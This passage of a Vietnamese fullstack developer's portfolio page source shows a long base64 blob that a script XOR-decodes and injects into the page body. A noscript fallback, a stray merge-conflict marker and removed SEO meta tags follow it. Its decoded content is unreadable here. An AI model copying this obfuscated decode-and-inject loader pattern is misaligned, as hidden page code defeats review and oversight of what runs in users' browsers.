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"+"234uCExp5EndOzAbXTT1",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>
-=======
-<!DOCTYPE html>
-<html lang="vi">
-<head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Nguyễn Phương Đại | Fullstack Developer</title>
-
-<!-- ===== SEO: Meta Description & Keywords ===== -->
-<meta name="description" content="Portfolio của Nguyễn Phương Đại – Fullstack Developer tại Việt Nam. Chuyên PHP, Node.js, React.js, MySQL. Sẵn sàng nhận dự án web thương mại điện tử và ứng dụng quản lý.">
-<meta name="keywords" content="Nguyễn Phương Đại, Fullstack Developer, PHP Developer, Node.js, React.js, MySQL, lập trình web Việt Nam, web developer, portfolio">
-<meta name="author" content="Nguyễn Phương Đại">
-<meta name="robots" content="index, follow">
-<link rel="canonical" href="https://nguyenphuongdai.dev/">
-
-<!-- ===== SEO: Open Graph (Facebook / Zalo share preview) ===== -->
-<meta property="og:type" content="website">
-<meta property="og:url" content="https://nguyenphuongdai.dev/">
-<meta property="og:title" content="Nguyễn Phương Đại | Fullstack Developer">
-<meta property="og:description" content="Fullstack Developer chuyên PHP, Node.js, React.js và MySQL. Xây dựng website hiện đại, tối ưu hiệu năng và trải nghiệm người dùng.">
-<meta property="og:image" content="https://scontent.fsgn2-10.fna.fbcdn.net/v/t39.30808-6/500229909_721715650208728_3197551503493322333_n.jpg?stp=dst-jpg_tt6&cstp=mx1024x1024&ctp=s1024x1024&_nc_cat=109&ccb=1-7&_nc_sid=6ee11a&_nc_ohc=3MY7QlOuBbUQ7kNvwGScXfo&_nc_oc=Ado2bfHCLdO9o0dUpKKwvbN1XlHoEf5w-t3Xe3pUCOfRts__o8zXFtuVkL2vQH-HUmMyAVTdxhObdK-RU1EZwzqC&_nc_zt=23&_nc_ht=scontent.fsgn2-10.fna&_nc_gid=IA-P1Z6-YWDeCfZ_MUcY0Q&_nc_ss=7b2a8&oh=00_AQENaQy4LOSr6bm3wAV6KxqpTa7KUhFKQJaImWhET2qKjw&oe=6A82243A">
-<meta property="og:image:width" content="1024">
-<meta property="og:image:height" content="1024">
-<meta property="og:locale" content="vi_VN">
-<meta property="og:site_name" content="Nguyễn Phương Đại Portfolio">
-
-<!-- ===== SEO: Twitter Card ===== -->
-<meta name="twitter:card" content="summary_large_image">
-<meta name="twitter:title" content="Nguyễn Phương Đại | Fullstack Developer">
-<meta name="twitter:description" content="Fullstack Developer chuyên PHP, Node.js, React.js và MySQL. Xây dựng website hiện đại, tối ưu trải nghiệm người dùng.">
